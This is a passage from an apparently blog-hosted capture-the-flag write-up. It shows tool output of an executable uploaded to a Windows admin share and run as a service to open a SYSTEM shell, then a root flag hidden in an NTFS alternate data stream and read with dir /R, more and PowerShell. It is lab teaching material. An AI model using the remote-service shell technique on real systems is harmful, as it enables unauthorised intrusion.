[*] Found writable share ADMIN$
[*] Uploading file iNePtify.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service tIPY on 10.10.10.63.....
[*] Starting service tIPY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Root Flag
The root flag had a twist to it. When you list content of the administrator desktop(where we expect it to be) we find hm.txt
C:\Windows\system32> cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 71A1-6FA1
Directory of c:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 2,613,374,976 bytes free
c:\Users\Administrator\Desktop> type hm.txt
The flag is elsewhere. Look deeper.
Googling around, I discovered sometimes there are other data streams. We can verify by issuing the command dir /R
c:\Users\Administrator\Desktop> dir /R
Volume in drive C has no label.
Volume Serial Number is 71A1-6FA1
Directory of c:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
34 hm.txt:root.txt:$DATA
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 2,613,374,976 bytes free
And there it is.
What is a data stream
In the context of computer file systems, a data stream refers to a sequence of data associated with a file. It can be thought of as a stream or flow of data within a file. Data streams are commonly used in file systems to manage and store various types of information within a single file. The two primary types of data streams in the Windows NTFS file system are:
-
Main Data Stream: This is the primary data associated with a file. When you open and read a file, you’re typically interacting with its main data stream. It contains the content and information you expect from the file.
-
Alternate Data Streams (ADS): These are additional data streams that can be associated with a file. Each file can have multiple alternate data streams, each with its own name and content. These streams are often used for metadata, extended attributes, or other hidden or less-visible information associated with a file.
back to our box, we can view this by using the more < hm.txt:root.txt command.
c:\Users\Administrator\Desktop> more < hm.txt:root.txt
afbc5bd4b615a60648*************
c:\Users\Administrator\Desktop>
or Using pwershell
c:\Users\Administrator\Desktop> powershell (Get-Content hm.txt -Stream root.txt)
afbc5bd4b615a60648*************
And thats the box. Thank you all for taking your time to read my blog post, stay tuned for the next!
Happy hacking!